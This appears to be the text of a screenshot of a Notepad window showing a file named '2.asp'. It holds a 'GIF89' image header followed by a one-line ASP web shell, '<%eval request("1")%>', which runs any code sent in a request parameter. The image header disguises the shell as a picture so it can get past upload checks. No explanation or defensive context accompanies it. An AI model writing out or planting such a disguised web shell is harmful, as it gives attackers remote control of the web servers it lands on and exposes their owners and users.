 2.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89
<%eval request("1")%>